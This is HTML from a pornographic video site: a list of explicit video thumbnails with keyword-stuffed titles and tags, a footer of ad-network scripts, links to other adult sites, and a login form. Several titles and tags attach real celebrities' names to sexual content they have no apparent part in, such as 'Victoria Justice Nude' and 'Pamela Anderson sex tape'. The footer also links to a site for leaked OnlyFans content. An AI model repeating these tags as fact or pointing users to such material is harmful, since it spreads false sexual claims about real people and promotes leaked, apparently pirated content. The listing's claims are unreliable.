<a href="https://porntn.cam/cross-cuntry-cock-ride-part-1-zoey-uso-valentine-vixen-mick-blue/" title="Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-1-Zoey-Uso-Valentine-Vixen-Mick-Blue.jpg" alt="Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:07:45</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" class="loop-video thumb-block video-preview-item post-102947 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom" data-post-id="102947">
<a href="https://porntn.cam/evilangel-anna-de-ville-nympho-wars/" title="[EvilAngel] Anna De Ville – Nympho Wars">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" alt="[EvilAngel] Anna De Ville – Nympho Wars"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:48</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[EvilAngel] Anna De Ville – Nympho Wars</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" data-trailer="https://prog-public-ht.project1content.com/21d/05d/5e4/29d/415/a9d/6b3/fa4/f34/8e1/2f/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102946 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom tag-shirtcocking-for-the-win tag-shirtcocking-for-the-win-anal tag-shirtcocking-for-the-win-sarah-arabic tag-shirtcocking-for-the-win-will-pounder tag-shirtcocking-for-the-win-xxx" data-post-id="102946">
<a href="https://porntn.cam/shirtcocking-for-the-win-sarah-arabic-will-pounder/" title="Shirtcocking For The Win, Sarah Arabic, Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" alt="Shirtcocking For The Win, Sarah Arabic, Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 31</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Shirtcocking For The Win, Sarah Arabic, Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/404/da5/4a3/96e/4c1/789/4a5/8c6/a39/115/f6/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102943 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-the-nervous-masseur tag-the-nervous-masseur-amber-bloom tag-the-nervous-masseur-anal tag-the-nervous-masseur-brazzers tag-the-nervous-masseur-danny-d tag-the-nervous-masseur-xxx" data-post-id="102943">
<a href="https://porntn.cam/the-nervous-masseur-amber-bloom-danny-d/" title="The Nervous Masseur, Amber Bloom, Danny D">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" alt="The Nervous Masseur, Amber Bloom, Danny D"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Nervous Masseur, Amber Bloom, Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" data-trailer="https://prog-public-ht.project1content.com/f78/45d/1c4/699/46a/abc/11e/76d/c17/2cd/0b/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102942 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-match-my-freak tag-match-my-freak-anal tag-match-my-freak-brazzers tag-match-my-freak-lily-lou tag-match-my-freak-xxx tag-match-my-freak-zane-walker" data-post-id="102942">
<a href="https://porntn.cam/match-my-freak-lily-lou-zane-walker/" title="Match My Freak, Lily Lou, Zane Walker">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" alt="Match My Freak, Lily Lou, Zane Walker"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Match My Freak, Lily Lou, Zane Walker</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 28</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 17</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 25</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102886 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="102886">
<a href="https://porntn.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
